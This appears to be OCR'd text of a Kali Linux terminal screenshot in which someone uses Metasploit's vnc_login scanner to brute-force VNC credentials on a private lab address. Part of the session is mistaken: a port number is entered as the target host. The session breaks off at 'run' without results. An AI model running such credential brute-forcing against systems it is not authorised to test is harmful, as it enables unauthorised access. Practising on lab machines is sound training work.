 1 2 3 4 7:59
kali@kali: ~
File Actions Edit View Help
msf6 > search vnc login
Trash
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/vnc/vnc_login . normal No VNC Authentication Scanner
File System
1 post/windows/gather/credentials/mremote . normal No Windows Gather mRemote Saved Password Extraction
Interact with a module by name or index. For example info 1, use 1 or use post/windows/gather/credentials/mremote
msf6 > use 0
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOST 10.10.10.50
RHOST ⇒ 10.10.10.50
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOST 5900
RHOST ⇒ 5900
msf6 auxiliary(scanner/vnc/vnc_login) > set BRUTEFORCE_FORCE 5
[!] Unknown datastore option: BRUTEFORCE_FORCE. Did you mean BRUTEFORCE_SPEED?
BRUTEFORCE_FORCE ⇒ 5
msf6 auxiliary(scanner/vnc/vnc_login) > set BRUTEFORCE_SPEED 5
BRUTEFORCE_SPEED ⇒ 5
msf6 auxiliary(scanner/vnc/vnc_login) > set VERBOSE True
VERBOSE ⇒ true
msf6 auxiliary(scanner/vnc/vnc_login) > run